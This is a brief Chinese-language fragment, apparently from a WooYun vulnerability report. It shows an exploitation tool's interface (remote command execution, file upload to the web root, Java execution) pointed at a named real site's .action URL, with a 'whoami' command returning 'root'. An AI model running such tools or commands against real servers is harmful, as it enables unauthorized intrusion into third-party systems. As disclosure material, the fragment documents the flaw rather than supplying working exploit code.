 目标地址： http://usercenter.ccibs.cn/claimUser!queryClaims.action?r=1&currentPage=8002
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令： whoami 执行 回显
root
www.wooyun.org